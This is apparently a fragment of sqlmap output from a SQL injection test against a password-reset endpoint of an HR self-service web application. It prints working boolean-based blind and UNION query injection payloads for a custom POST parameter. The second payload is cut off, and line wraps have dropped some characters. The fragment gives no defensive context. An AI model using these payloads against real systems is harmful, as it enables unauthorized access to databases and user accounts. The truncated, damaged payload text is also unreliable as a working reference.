 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: 1407388061721&__type=updateData&__viewInstanceId=nc.bs.hrss.login.
esetPassword~nc.bs.hrss.login.ResetPasswordViewModel&__xml=<rpc%20transaction%3
%2210%22%20method%3d%22resetPwd%22><def><dataset%20type%3d%22Custom%22%20id%3d%
2dsResetPwd%22><f%20name%3d%22user%22></f><f%20name%3d%22ID%22></f></dataset></
ef><data><rs%20dataset%3d%22dsResetPwd%22><r%20id%3d%2210009%22%20state%3d%22in
ert%22><n><v>-1%26apos;%20OR%201%3d1%20 AND 6102=6102%20--%20</v><v>e</v></n></
></rs></data><vps><p%20name%3d%22__profileKeys%22>findPwd%253B15b021628b8411d33
69071324dc1b37</p></vps></rpc>
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: 1407388061721&__type=updateData&__viewInstanceId=nc.bs.hrss.login.
esetPassword~nc.bs.hrss.login.ResetPasswordViewModel&__xml=<rpc%20transaction%3
%2210%22%20method%3d%22resetPwd%22><def><dataset%20type%3d%22Custom%22%20id%3d%